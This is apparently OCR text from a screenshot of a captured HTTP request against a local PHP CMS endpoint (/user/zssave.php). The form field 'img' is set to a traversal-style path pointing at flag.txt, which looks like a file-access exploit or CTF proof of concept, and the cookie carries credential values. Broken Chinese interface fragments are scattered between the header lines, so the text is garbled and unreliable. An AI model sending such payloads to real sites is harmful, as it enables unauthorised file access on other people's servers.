 群发信
Raw Params Headers Hex
POST /user/zssave.php HTTP/1.1
短信内
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
理商群
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
需要帮
Content-Length: 412
Origin: http://127.0.0.1
在线客
Connection: close
Referer: http://127.0.0.1/user/zsadd.php
371-8
Cookie: XDEBUG_SESSION=PHPSTORM; UserName=reader; PassWord=1de9b0a30075ae8c303eb420c103c320; PHPSESSID=repie2211d5qtj66pkib1et9v7
Upgrade-Insecure-Requests: 1
见问题
proname=test&szm=&gnzz=test&sx%5B%5D=test&sx%5B%5D=test&sx%5B%5D=&sx%5B%5D=&sm=&province=%E4%B8%8A%E6%B5%B7&city=%E5%B8%82%E8%BE%96%E5%8C%BA&xiancheng=%E9%
BB%84%E6%B5%A6%E5%8C%BA&cityforadd=&img=.../flag.txt&flv=&zc=123%E6%8F%90%E4%BE%9B%E5%B7%A8%E5%A4%A7%E7%9A%84%E5%88%A9%E6%B6%A6%E7%A9%BA%E9%97%B4%EF%BC%9B&
管理员发
yq=&action=add&Submit=%E5%A1%AB%E5%A5%BD%E4%BA%86%EF%BC%8C%E5%8F%91%E5%B8%83%E4%BF%A1%E6%81%AF